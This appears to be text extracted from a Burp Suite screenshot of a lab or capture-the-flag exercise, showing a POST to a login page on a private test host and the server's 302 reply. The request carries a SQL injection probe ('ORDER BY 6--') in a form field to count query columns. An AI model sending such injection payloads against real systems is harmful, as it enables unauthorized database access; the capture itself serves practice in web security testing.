 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.239
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://10.10.10.239
10 Connection: keep-alive
11 Referer: http://10.10.10.239/
12 Cookie: PHPSESSID=pfbokoerrkjbi68cgk56sivfpg
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 login=yea&password=admin&voter=dsfgdf'+ORDER+BY+6--+-
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 30 May 2025 13:58:53 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
4 X-Powered-By: PHP/7.3.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: index.php
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=UTF-8
13
14